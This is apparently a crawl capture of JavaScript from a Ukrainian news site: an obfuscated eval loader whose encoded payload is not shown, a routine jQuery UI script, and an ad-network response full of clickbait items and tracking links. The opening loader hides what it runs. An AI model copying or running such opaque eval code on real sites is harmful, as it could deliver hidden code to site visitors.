var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"AahnEVYBi",50,3,12))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://promin.cv.ua/templates/promin/js/libs.js
body_size: 709
content:
$(function() {

	/*	Search  */

	$('.search_btn').live('click', function () {
        $(this).parents('.searchblock').find('.search_panel').toggle();
		$(".searchform").focus();
        return false;
    });

	/*	Login  */

	$('.header .wrap > .login-btn').live('click', function () {
        $(this).parents('.header .wrap').find('.login_block').toggle();
        return false;
    });


	/*	Menu  */

	$('.nav-btn').live('click', function () {
        $(this).parents('.nav').find('ul').toggle();
        return false;
    });


	/*	Close all   */

	$(document).on('click', function(e) {

		if (!$(e.target).parents().hasClass('searchblock')) {
			$('.search_panel').hide();
		}
		if (!$(e.target).parents().hasClass('wrap')) {
			$('.login_block').hide();
		}
		 if (!$(e.target).parents().hasClass('.nav') && $('body').width() < 980) {
			$('.nav ul').hide();
		}
		
	});

		
});


/*
 * Плагин: TTabs (Test-Templates Tabs)
 * Назначение: Создание неограниченного числа вкладок на сайте
 * Версия: 2.0
 * Для активации в коде сайта нужно вставить код jquery: $('селектор').ttabs(); 
 * где в роли селектора может выступать класс, id или любой другой селектор jquery
 * .active-ttab - класс активной вкладки
 * 
 * 
*/

jQuery.fn.ttabs = function(options){
	
	var options = jQuery.extend({

	    activeClass: 'active-ttab' // Класс активной вкладки
	   
	  },options);
	
	return this.each(function() {
			
		$(this).find('.tab-box:first').show(0);
		$(this).find('.tabs_header span:first').addClass(options.activeClass);
		
		$(this).find('.tabs_header span').click(
			function() {
				$(this).parent().parent().find('.tab-panel .tab-box').hide(200);
				var numEl= $(this).index();
				$(this).parent().parent().parent().find('.tab-panel .tab-box').eq(numEl).show(200);	
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
			}
		);
		
	});
	
};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=695cf7f9-17cff&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1767700474698349343297&pvid=582cb959-1bc3-4bdc-855d-364c126e853b&implVersion=17&lct=1763555100&mp4=1&ap=1&consentStrLen=0&wlid=507d4de3-a141-426a-a905-0d5d75e9c4eb&uniqId=1711e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7985&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F06%2F02%2Fbukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F06%2F02%2Fbukovyntsiam-nahaduiut-pro-neobkhidnist-povirky-lichylnykiv-vody.html
body_size: 6035
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_1711e",[
["Brainberries","11533297","1","The Squid Game: The Hidden Clues","","0","","","","V9Fa8rpRm97I8BRSvAOG0PzdnrlqpEE6lT3AjBhnrBv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhDBgEslbpkusOjY3l9nTSs",{"i":"https://s-img.mgid.com/g/11533297/492x277/-/[base64].webp?v=1767700474-5zqxsal9sXesoarQc40MHpOYawFBFo8w1HQiy6n6umo","l":"https://clck.mgid.com/ghits/11533297/i/58692011/0/pp/1/1?h=V9Fa8rpRm97I8BRSvAOG0PzdnrlqpEE6lT3AjBhnrBv-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhDBgEslbpkusOjY3l9nTSs&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"782e0cbf-eaf6-11f0-9468-c4cbe1e3eca4","crid":"11533297"}],
["Brainberries","14936922","1","Akon Says His Muslim Faith Is Key To His Success: His Story","","0","","","","V9Fa8rpRm97I8BRSvAOG0PEAasXbq3di-EKmILAhM31M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjTgSMhgI4fkYFAzxllTGTh",{"i":"https://s-img.mgid.com/g/14936922/492x277/-/[base64].webp?v=1767700474-uQhUDP10FCUWReTljiw-aWm8JWlTx5MrCePs2muor2I","l":"https://clck.mgid.com/ghits/14936922/i/58692011/0/pp/2/1?h=V9Fa8rpRm97I8BRSvAOG0PEAasXbq3di-EKmILAhM31M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjTgSMhgI4fkYFAzxllTGTh&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cc5-eaf6-11f0-9468-c4cbe1e3eca4","crid":"14936922"}],
["Herbeauty","12578182","1","Being Friends With An Ex's New Lovers: Amazing Friendship Stories","","0","","","","V9Fa8rpRm97I8BRSvAOG0JVpa2aF1ky0Qn_t_wsCR5sUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhN52Z3wjh129sgEVNv6Dmp",{"i":"https://s-img.mgid.com/g/12578182/492x277/-/[base64].webp?v=1767700474-y1bMaJIEuJb9UxvDub824kuO81AI0fonLnj5i73mfr4","l":"https://clck.mgid.com/ghits/12578182/i/58692011/0/pp/3/1?h=V9Fa8rpRm97I8BRSvAOG0JVpa2aF1ky0Qn_t_wsCR5sUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhN52Z3wjh129sgEVNv6Dmp&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cc7-eaf6-11f0-9468-c4cbe1e3eca4","crid":"12578182"}],
["Brainberries","3860766","1","Surprising Photos Of The Rock And His Lavish Lifestyle","","0","","","","V9Fa8rpRm97I8BRSvAOG0FppZK6d65JXMYpdIAAJYrjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaQfrOz8HjwZxTXXCn0uft",{"i":"https://s-img.mgid.com/g/3860766/492x277/0x13x750x422/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzcyZjhjOWRkYTZlN2ExZWU2MGFjYTU3N2YwNjBmMDFjLmpwZWc.webp?v=1767700474-S_x_wqUe-UMxYyQG0HkvLXgVVDjK4oBuzcCxb2veTvo","l":"https://clck.mgid.com/ghits/3860766/i/58692011/0/pp/4/1?h=V9Fa8rpRm97I8BRSvAOG0FppZK6d65JXMYpdIAAJYrjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaQfrOz8HjwZxTXXCn0uft&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cc8-eaf6-11f0-9468-c4cbe1e3eca4","crid":"3860766"}],
["Brainberries","14649864","1","What To Eat And Drink In Case Of A Radiation Accident?","","0","","","","V9Fa8rpRm97I8BRSvAOG0H7i9WXnx8ohTJYjmYnmlMOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgfH3AfZKFtCZRwSYkr1RE2",{"i":"https://s-img.mgid.com/g/14649864/492x277/-/[base64].webp?v=1767700474-KM-S8TBMQK8DUp8eT3MrJUsa34s85qqhTuMr-vVy6Ys","l":"https://clck.mgid.com/ghits/14649864/i/58692011/0/pp/5/1?h=V9Fa8rpRm97I8BRSvAOG0H7i9WXnx8ohTJYjmYnmlMOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgfH3AfZKFtCZRwSYkr1RE2&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"782e0cc9-eaf6-11f0-9468-c4cbe1e3eca4","crid":"14649864"}],
["Brainberries","23372684","1","How Big Can A Snake Get? These 3 Will Surprise You","","0","","","","V9Fa8rpRm97I8BRSvAOG0Oxs3-FlDL6h_YZBOzqYf5_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjdAgn-2bodLLqJelZiVhMY",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-04/101924/a3a21cdefa5017b29ca9afbbc84894c0.mp4?v=1767700474-LLi3IixqV7TlvkcUmjJy2819MyWZ8Wj5cCQxZB4DwMM","l":"https://clck.mgid.com/ghits/23372684/i/58692011/0/pp/6/1?h=V9Fa8rpRm97I8BRSvAOG0Oxs3-FlDL6h_YZBOzqYf5_BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjdAgn-2bodLLqJelZiVhMY&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":238,"tri":"782e0cca-eaf6-11f0-9468-c4cbe1e3eca4","crid":"23372684"}],
["Herbeauty","15584632","1","They Seemed To Have Really Promising Careers: Hollywood Blacklist","","0","","","","V9Fa8rpRm97I8BRSvAOG0HqMdhLyL8GTePCONw28s6K_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjta8zycrfd5QBvtUtJhw_r",{"i":"https://s-img.mgid.com/g/15584632/492x277/-/[base64].webp?v=1767700474-BNnvBg0FlWJmEtGFk7JnYwJJsZaVAk0-PqRl_SCmSHA","l":"https://clck.mgid.com/ghits/15584632/i/58692011/0/pp/7/1?h=V9Fa8rpRm97I8BRSvAOG0HqMdhLyL8GTePCONw28s6K_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjta8zycrfd5QBvtUtJhw_r&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0ccb-eaf6-11f0-9468-c4cbe1e3eca4","crid":"15584632"}],
["Brainberries","16261814","1","Digging Up Memories: Catching Up With The Cast Of 'Holes'","","0","","","","V9Fa8rpRm97I8BRSvAOG0MQlaxe-Xiza6OuQzgqdVBvxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiaimRdFSVXM6zU7OAoXAGD",{"i":"https://s-img.mgid.com/g/16261814/492x277/-/[base64].webp?v=1767700474-Tb6-CbUhmMrW8nbhtroT7dwzRb6YgneFPFf-h35jOV4","l":"https://clck.mgid.com/ghits/16261814/i/58692011/0/pp/8/1?h=V9Fa8rpRm97I8BRSvAOG0MQlaxe-Xiza6OuQzgqdVBvxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiaimRdFSVXM6zU7OAoXAGD&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"782e0ccc-eaf6-11f0-9468-c4cbe1e3eca4","crid":"16261814"}],
["Brainberries","13404736","1","When You're A Celeb Money Isn't An Issue","","0","","","","V9Fa8rpRm97I8BRSvAOG0M67VyUGKczO4MzbGIIJ2uW6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiGPu_Pv1f2V9F4WalMQGug",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_336,y_28/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2Fdd80c26212bfe465c4c43c2088c5d2e6.gif?v=1767700474-0bfgyfPus2DU78tyt_0gnLJnzu8OR74XJt_hSTw3ULc","l":"https://clck.mgid.com/ghits/13404736/i/58692011/0/pp/9/1?h=V9Fa8rpRm97I8BRSvAOG0M67VyUGKczO4MzbGIIJ2uW6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiGPu_Pv1f2V9F4WalMQGug&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cce-eaf6-11f0-9468-c4cbe1e3eca4","crid":"13404736"}],
["Herbeauty","24845251","1","See How Much They've Changed Over Time","","0","","","","V9Fa8rpRm97I8BRSvAOG0Hvo5l_2a8lrs9AwQLik3G7WMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiv_8ytykSKk1mLbK71-E8i",{"i":"https://s-img.mgid.com/g/24845251/492x277/-/[base64].webp?v=1767700474-SuLY9g1-8SqjAVBE5GdbrZQhQa1M-WxniRGnUsd8JgM","l":"https://clck.mgid.com/ghits/24845251/i/58692011/0/pp/10/1?h=V9Fa8rpRm97I8BRSvAOG0Hvo5l_2a8lrs9AwQLik3G7WMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiv_8ytykSKk1mLbK71-E8i&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0ccf-eaf6-11f0-9468-c4cbe1e3eca4","crid":"24845251"}],
["Brainberries","13268953","1","How Does Monkeypox Spread?","","0","","","","V9Fa8rpRm97I8BRSvAOG0I0ZetoPRCt6fO_Kj-faRzUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiWkU-DrktXvpLut4K0gHr0",{"i":"https://s-img.mgid.com/g/13268953/492x277/-/[base64].webp?v=1767700474-btfaAJHAyrfL-FLZu6cbLGAEj0yf8W0OHML_1bYTD_M","l":"https://clck.mgid.com/ghits/13268953/i/58692011/0/pp/11/1?h=V9Fa8rpRm97I8BRSvAOG0I0ZetoPRCt6fO_Kj-faRzUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiWkU-DrktXvpLut4K0gHr0&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"782e0cd0-eaf6-11f0-9468-c4cbe1e3eca4","crid":"13268953"}],
["Brainberries","14649906","1","Old Hens Lay Weird Eggs!","","0","","","","V9Fa8rpRm97I8BRSvAOG0OLiIgM66KqY-7JyGG210EAjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg6lnAyOZzM_nXq9QlnIJtg",{"i":"https://s-img.mgid.com/g/14649906/492x277/-/[base64].webp?v=1767700474-BkcMfuGoaa2SYmlFnlBuiCJJm7mkZn7OSOKoopsUY4k","l":"https://clck.mgid.com/ghits/14649906/i/58692011/0/pp/12/1?h=V9Fa8rpRm97I8BRSvAOG0OLiIgM66KqY-7JyGG210EAjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg6lnAyOZzM_nXq9QlnIJtg&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"782e0cd1-eaf6-11f0-9468-c4cbe1e3eca4","crid":"14649906"}],
["Brainberries","20209330","1","7 Most Beautiful Royal Palaces In The World","","0","","","","V9Fa8rpRm97I8BRSvAOG0Hfhe_Rr_gLC7NbKJFU4G8o2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgOl_BKUXBJvlOC92TMFLi2",{"i":"https://s-img.mgid.com/g/20209330/492x277/3x0x1022x575/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDcvMTAxOTI0Lzk2N2RjMWY4ODMxN2Q1NDI3NWVkNDdmNGI0ZDhiOWEwLmpwZWc.webp?v=1767700474-i02XibMmVqJKTUR5x_XUKv6Tv2QQarItWGcr7ZMBDKU","l":"https://clck.mgid.com/ghits/20209330/i/58692011/0/pp/13/1?h=V9Fa8rpRm97I8BRSvAOG0Hfhe_Rr_gLC7NbKJFU4G8o2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgOl_BKUXBJvlOC92TMFLi2&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":249,"tri":"782e0cd3-eaf6-11f0-9468-c4cbe1e3eca4","crid":"20209330"}],
["Brainberries","12068037","1","The Virus Living In A Person’s Body Mutated Gaining New Symptoms","","0","","","","V9Fa8rpRm97I8BRSvAOG0M7MMDm0wiosyP-xFYkC7LoG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjBBrTGDFOgfXg5JkRy6HlS",{"i":"https://s-img.mgid.com/g/12068037/492x277/-/[base64].webp?v=1767700474-9ZW2aALyhzMQ3hVRR1Hm3RsA6yTUi6EbA7LMpqzlPUM","l":"https://clck.mgid.com/ghits/12068037/i/58692011/0/pp/14/1?h=V9Fa8rpRm97I8BRSvAOG0M7MMDm0wiosyP-xFYkC7LoG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjBBrTGDFOgfXg5JkRy6HlS&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":221,"tri":"782e0cd4-eaf6-11f0-9468-c4cbe1e3eca4","crid":"12068037"}],
["Brainberries","16261801","1","Discover The Fascinating Career Changes Of 9 Retired Actors","","0","","","","V9Fa8rpRm97I8BRSvAOG0BWsRqXJI2l-69U6eNMRrF4JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh5NFLNcZ7SJU7hjL7Hq_uO",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/d10895e06dd747803ac371ebac0d5348.mp4?v=1767700474-l6zo4gEI0ctbY3SFigNriLSO_ZewQzvz2t6yjvWtAdM","l":"https://clck.mgid.com/ghits/16261801/i/58692011/0/pp/15/1?h=V9Fa8rpRm97I8BRSvAOG0BWsRqXJI2l-69U6eNMRrF4JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh5NFLNcZ7SJU7hjL7Hq_uO&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cd5-eaf6-11f0-9468-c4cbe1e3eca4","crid":"16261801"}],
["Brainberries","23372669","1","12 On-Set Fails That Were So Hilarious They Kept Rolling","","0","","","","V9Fa8rpRm97I8BRSvAOG0Aenq-uIQ3awAEX4zV0RW4XfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyUrBMN7r3DtsRTlglc9Hw",{"i":"https://s-img.mgid.com/g/23372669/492x277/-/[base64].webp?v=1767700474-nKJLUdoxjqK0eshDjJf3LKpasy7V0IfuiKpcXm5FYW0","l":"https://clck.mgid.com/ghits/23372669/i/58692011/0/pp/16/1?h=V9Fa8rpRm97I8BRSvAOG0Aenq-uIQ3awAEX4zV0RW4XfGtgas9dzqr4dc5Zp8sp2J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhyUrBMN7r3DtsRTlglc9Hw&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"782e0cd6-eaf6-11f0-9468-c4cbe1e3eca4","crid":"23372669"}],
["Brainberries","3805599","1","Albino Animals: A Rare Kind Of Ultimate Beauty","","0","","","","V9Fa8rpRm97I8BRSvAOG0IO4a7e1Ynr7wo-_1OApF8phUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7QAckTe0hNaQWWRw60fM1",{"i":"https://s-img.mgid.com/g/3805599/492x277/2x0x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0LzBmNjE3MzQxMmZiMDJiOTMzMDdlYTVmMWJhMGMyZTExLnBuZw.webp?v=1767700474-0Dcn-e3b1s4KRPpSED2tD6uZLhk83z5ebQWnr0pNSNc","l":"https://clck.mgid.com/ghits/3805599/i/58692011/0/pp/17/1?h=V9Fa8rpRm97I8BRSvAOG0IO4a7e1Ynr7wo-_1OApF8phUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7QAckTe0hNaQWWRw60fM1&rid=782ddf33-eaf6-11f0-9468-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q06ypVy3AuS3&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":238,"tri":"782e0cd7-eaf6-11f0-9468-c4cbe1e3eca4","crid":"3805599"}],
